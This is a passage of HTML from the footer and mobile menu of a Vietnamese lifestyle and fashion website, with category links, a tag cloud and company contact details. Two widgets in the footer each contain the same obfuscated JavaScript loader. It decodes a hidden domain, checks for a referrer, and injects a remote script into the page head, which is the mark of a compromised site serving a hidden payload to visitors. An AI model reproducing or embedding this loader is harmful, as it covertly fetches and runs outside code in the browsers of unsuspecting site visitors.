</ul></div></div><div id="nav_menu-4" class="widget-even widget-2 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-19700" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-19700"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">SỐNG DU LỊCH</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19701"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
<li id="menu-item-19702" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19702"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
<li id="menu-item-19703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19703"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul></div></div><div id="nav_menu-5" class="widget-odd widget-3 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-19704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19704"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">SỐNG KHỎE</a></li>
<li id="menu-item-19705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19705"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
<li id="menu-item-19706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19706"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul></div></div><div id="nav_menu-6" class="widget-even widget-4 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19707"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">SỐNG LÀM ĐẸP</a></li>
<li id="menu-item-19708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19708"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
<li id="menu-item-19709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19709"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
<li id="menu-item-19710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19710"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul></div></div><div id="nav_menu-7" class="widget-odd widget-5 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-19711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19711"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">SỐNG PHONG CÁCH</a></li>
<li id="menu-item-19712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19712"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
<li id="menu-item-19713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19713"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
<li id="menu-item-19714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19714"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul></div></div><div id="nav_menu-8" class="widget-even widget-6 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-6-container"><ul id="menu-footer-menu-6" class="menu"><li id="menu-item-19715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19715"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">SỐNG THỜI TRANG</a></li>
<li id="menu-item-19716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19716"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
<li id="menu-item-19717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19717"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
<li id="menu-item-19718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19718"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul></div></div><div id="nav_menu-9" class="widget-odd widget-7 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-7-container"><ul id="menu-footer-menu-7" class="menu"><li id="menu-item-19723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19723"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">SỐNG THƯ GIÃN</a></li>
<li id="menu-item-19724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19724"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
<li id="menu-item-19725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19725"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
<li id="menu-item-19726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19726"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul></div></div><div id="nav_menu-10" class="widget-even widget-8 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-8-container"><ul id="menu-footer-menu-8" class="menu"><li id="menu-item-19727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19727"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a></li>
<li id="menu-item-19728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19728"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
<li id="menu-item-19729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19729"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
<li id="menu-item-19730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19730"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul></div></div><div id="nav_menu-11" class="widget-odd widget-9 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-9-container"><ul id="menu-footer-menu-9" class="menu"><li id="menu-item-19731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19731"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">SỐNG YÊU VÀ CƯỚI</a></li>
<li id="menu-item-19732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19732"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
<li id="menu-item-19733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19733"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul></div></div><div id="nav_menu-12" class="widget-even widget-10 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-10-container"><ul id="menu-footer-menu-10" class="menu"><li id="menu-item-19734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19734"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-dich-vu-an-uong-thu-gian/">ĂN UỐNG &#8211; THƯ GIÃN</a></li>
</ul></div></div><div id="nav_menu-13" class="widget-odd widget-11 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-11-container"><ul id="menu-footer-menu-11" class="menu"><li id="menu-item-19735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19735"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-my-pham-spa/">MỸ PHẨM &#8211; SPA</a></li>
</ul></div></div><div id="nav_menu-14" class="widget-even widget-12 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-12-container"><ul id="menu-footer-menu-12" class="menu"><li id="menu-item-19736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19736"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-thoi-trang-va-phu-kien/">THỜI TRANG VÀ PHỤ KIỆN</a></li>
<li id="menu-item-19737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19737"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-tieu-dung-thong-minh/">TIÊU DÙNG THÔNG MINH</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text widget-odd widget-last widget-13 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		
		<div id="block_widget-3" class="widget-odd widget-first widget-1 col pb-0 widget block_widget">
		<span class="widget-title">THEO DÕI DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>
		<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-facebook" ></i>Facebook</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-tiktok" ></i>Tiktok</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-youtube" ></i>Youtube</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>
		</div>
		<div id="text-2" class="widget-even widget-2 col pb-0 widget widget_text"><span class="widget-title">DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>			<div class="textwidget"><p>CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ AN TIẾN THỊNH</p>
<p>Lô A.075, Tầng 2, Tòa nhà Đông Phương, Số 685 Âu Cơ, Phường Tân Thành, Quận Tân Phú, Thành phố Hồ Chí Minh, Việt Nam</p>
<p>Thông tin liên hệ: PHẠM THỊ THU NGUYỆT</p>
<p>Email: antienthinhco@gmail.com</p>
<p>Điện thoại: 0988954680</p>
</div>
		</div><div id="tag_cloud-2" class="widget-odd widget-3 col pb-0 widget widget_tag_cloud"><span class="widget-title">Thẻ</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://depvaphongcach.com/tag/big-c/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 9.1775700934579pt;" aria-label="big c (10 mục)">big c</a>
<a href="https://depvaphongcach.com/tag/bi-quyet/" class="tag-cloud-link tag-link-366 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="bí quyết (14 mục)">bí quyết</a>
<a href="https://depvaphongcach.com/tag/bo-suu-tap/" class="tag-cloud-link tag-link-211 tag-link-position-3" style="font-size: 9.1775700934579pt;" aria-label="Bộ sưu tập (10 mục)">Bộ sưu tập</a>
<a href="https://depvaphongcach.com/tag/cham-soc-da/" class="tag-cloud-link tag-link-580 tag-link-position-4" style="font-size: 12.056074766355pt;" aria-label="chăm sóc da (17 mục)">chăm sóc da</a>
<a href="https://depvaphongcach.com/tag/doanh-nhan/" class="tag-cloud-link tag-link-333 tag-link-position-5" style="font-size: 8pt;" aria-label="Doanh Nhân (8 mục)">Doanh Nhân</a>
<a href="https://depvaphongcach.com/tag/du-li%cc%a3ch/" class="tag-cloud-link tag-link-1352 tag-link-position-6" style="font-size: 15.065420560748pt;" aria-label="du lịch (30 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/du-lich/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 16.897196261682pt;" aria-label="du lịch (42 mục)">du lịch</a>
<a href="https://depvaphongcach.com/tag/duong-da/" class="tag-cloud-link tag-link-228 tag-link-position-8" style="font-size: 9.1775700934579pt;" aria-label="dưỡng da (10 mục)">dưỡng da</a>
<a href="https://depvaphongcach.com/tag/gia-dinh/" class="tag-cloud-link tag-link-882 tag-link-position-9" style="font-size: 10.093457943925pt;" aria-label="gia đình (12 mục)">gia đình</a>
<a href="https://depvaphongcach.com/tag/giang-sinh/" class="tag-cloud-link tag-link-549 tag-link-position-10" style="font-size: 11.009345794393pt;" aria-label="giáng sinh (14 mục)">giáng sinh</a>
<a href="https://depvaphongcach.com/tag/giam-can/" class="tag-cloud-link tag-link-403 tag-link-position-11" style="font-size: 8.6542056074766pt;" aria-label="giảm cân (9 mục)">giảm cân</a>
<a href="https://depvaphongcach.com/tag/halloween/" class="tag-cloud-link tag-link-312 tag-link-position-12" style="font-size: 8pt;" aria-label="Halloween (8 mục)">Halloween</a>
<a href="https://depvaphongcach.com/tag/ha-no%cc%a3i/" class="tag-cloud-link tag-link-1366 tag-link-position-13" style="font-size: 10.616822429907pt;" aria-label="hà nội (13 mục)">hà nội</a>
<a href="https://depvaphongcach.com/tag/khai-truong/" class="tag-cloud-link tag-link-383 tag-link-position-14" style="font-size: 10.616822429907pt;" aria-label="khai trương (13 mục)">khai trương</a>
<a href="https://depvaphongcach.com/tag/khuyen-mai/" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 12.056074766355pt;" aria-label="khuyến mãi (17 mục)">khuyến mãi</a>
<a href="https://depvaphongcach.com/tag/kham-pha/" class="tag-cloud-link tag-link-402 tag-link-position-16" style="font-size: 8.6542056074766pt;" aria-label="khám phá (9 mục)">khám phá</a>
<a href="https://depvaphongcach.com/tag/lam-de%cc%a3p/" class="tag-cloud-link tag-link-1390 tag-link-position-17" style="font-size: 10.616822429907pt;" aria-label="làm đẹp (13 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/lam-dep/" class="tag-cloud-link tag-link-229 tag-link-position-18" style="font-size: 20.953271028037pt;" aria-label="làm đẹp (86 mục)">làm đẹp</a>
<a href="https://depvaphongcach.com/tag/mua-he/" class="tag-cloud-link tag-link-864 tag-link-position-19" style="font-size: 10.093457943925pt;" aria-label="mùa hè (12 mục)">mùa hè</a>
<a href="https://depvaphongcach.com/tag/mua-dong/" class="tag-cloud-link tag-link-581 tag-link-position-20" style="font-size: 9.7009345794393pt;" aria-label="mùa đông (11 mục)">mùa đông</a>
<a href="https://depvaphongcach.com/tag/mat-na/" class="tag-cloud-link tag-link-299 tag-link-position-21" style="font-size: 8pt;" aria-label="mặt nạ (8 mục)">mặt nạ</a>
<a href="https://depvaphongcach.com/tag/my-pham/" class="tag-cloud-link tag-link-80 tag-link-position-22" style="font-size: 13.364485981308pt;" aria-label="mỹ phẩm (22 mục)">mỹ phẩm</a>
<a href="https://depvaphongcach.com/tag/nuoc-hoa/" class="tag-cloud-link tag-link-82 tag-link-position-23" style="font-size: 8.6542056074766pt;" aria-label="nước hoa (9 mục)">nước hoa</a>
<a href="https://depvaphongcach.com/tag/phong-cach/" class="tag-cloud-link tag-link-83 tag-link-position-24" style="font-size: 12.056074766355pt;" aria-label="phong cách (17 mục)">phong cách</a>
<a href="https://depvaphongcach.com/tag/phu-kien/" class="tag-cloud-link tag-link-482 tag-link-position-25" style="font-size: 8.6542056074766pt;" aria-label="phụ kiện (9 mục)">phụ kiện</a>
<a href="https://depvaphongcach.com/tag/phu-nu/" class="tag-cloud-link tag-link-155 tag-link-position-26" style="font-size: 12.317757009346pt;" aria-label="phụ nữ (18 mục)">phụ nữ</a>
<a href="https://depvaphongcach.com/tag/sao-viet/" class="tag-cloud-link tag-link-446 tag-link-position-27" style="font-size: 8.6542056074766pt;" aria-label="sao Việt (9 mục)">sao Việt</a>
<a href="https://depvaphongcach.com/tag/sjc/" class="tag-cloud-link tag-link-284 tag-link-position-28" style="font-size: 10.093457943925pt;" aria-label="SJC (12 mục)">SJC</a>
<a href="https://depvaphongcach.com/tag/son-de%cc%a3p/" class="tag-cloud-link tag-link-1666 tag-link-position-29" style="font-size: 9.1775700934579pt;" aria-label="son đẹp (10 mục)">son đẹp</a>
<a href="https://depvaphongcach.com/tag/sai-gon/" class="tag-cloud-link tag-link-803 tag-link-position-30" style="font-size: 11.009345794393pt;" aria-label="Sài gòn (14 mục)">Sài gòn</a>
<a href="https://depvaphongcach.com/tag/suc-kho%cc%89e/" class="tag-cloud-link tag-link-1391 tag-link-position-31" style="font-size: 12.056074766355pt;" aria-label="sức khỏe (17 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/sac-dep/" class="tag-cloud-link tag-link-525 tag-link-position-32" style="font-size: 8pt;" aria-label="sắc đẹp (8 mục)">sắc đẹp</a>
<a href="https://depvaphongcach.com/tag/suc-khoe/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 19.775700934579pt;" aria-label="sức khỏe (70 mục)">sức khỏe</a>
<a href="https://depvaphongcach.com/tag/thoi-trang-thu-dong/" class="tag-cloud-link tag-link-1522 tag-link-position-34" style="font-size: 11.663551401869pt;" aria-label="thời trang thu đông (16 mục)">thời trang thu đông</a>
<a href="https://depvaphongcach.com/tag/the-gioi/" class="tag-cloud-link tag-link-230 tag-link-position-35" style="font-size: 12.841121495327pt;" aria-label="thế giới (20 mục)">thế giới</a>
<a href="https://depvaphongcach.com/tag/thoi-trang/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 22pt;" aria-label="thời trang (104 mục)">thời trang</a>
<a href="https://depvaphongcach.com/tag/thuc-pham/" class="tag-cloud-link tag-link-343 tag-link-position-37" style="font-size: 12.579439252336pt;" aria-label="thực phẩm (19 mục)">thực phẩm</a>
<a href="https://depvaphongcach.com/tag/toc-de%cc%a3p/" class="tag-cloud-link tag-link-1384 tag-link-position-38" style="font-size: 9.1775700934579pt;" aria-label="tóc đẹp (10 mục)">tóc đẹp</a>
<a href="https://depvaphongcach.com/tag/trang-diem/" class="tag-cloud-link tag-link-171 tag-link-position-39" style="font-size: 9.7009345794393pt;" aria-label="trang điểm (11 mục)">trang điểm</a>
<a href="https://depvaphongcach.com/tag/ung-thu/" class="tag-cloud-link tag-link-344 tag-link-position-40" style="font-size: 9.1775700934579pt;" aria-label="ung thư (10 mục)">ung thư</a>
<a href="https://depvaphongcach.com/tag/viet-nam/" class="tag-cloud-link tag-link-170 tag-link-position-41" style="font-size: 12.056074766355pt;" aria-label="Việt Nam (17 mục)">Việt Nam</a>
<a href="https://depvaphongcach.com/tag/xu-huong/" class="tag-cloud-link tag-link-481 tag-link-position-42" style="font-size: 13.626168224299pt;" aria-label="xu hướng (23 mục)">xu hướng</a>
<a href="https://depvaphongcach.com/tag/ao-dai/" class="tag-cloud-link tag-link-209 tag-link-position-43" style="font-size: 9.1775700934579pt;" aria-label="áo dài (10 mục)">áo dài</a>
<a href="https://depvaphongcach.com/tag/uu-dai/" class="tag-cloud-link tag-link-96 tag-link-position-44" style="font-size: 10.616822429907pt;" aria-label="ưu đãi (13 mục)">ưu đãi</a>
<a href="https://depvaphongcach.com/tag/am-thuc/" class="tag-cloud-link tag-link-110 tag-link-position-45" style="font-size: 12.841121495327pt;" aria-label="ẩm thực (20 mục)">ẩm thực</a></div>
</div><div id="custom_html-114" class="widget_text widget-even widget-last widget-4 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2015 © <strong></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796"><a href="http://depvaphongcach.com">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">Sống ẩm thực</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4798"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">Sống du lịch</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">Sống khỏe</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">Sống làm đẹp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4809"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">Sống phong cách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">Sống thời trang</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">Sống thư giãn</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">Sống yêu và cưới</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li>
<li class="html header-social-icons ml-0">
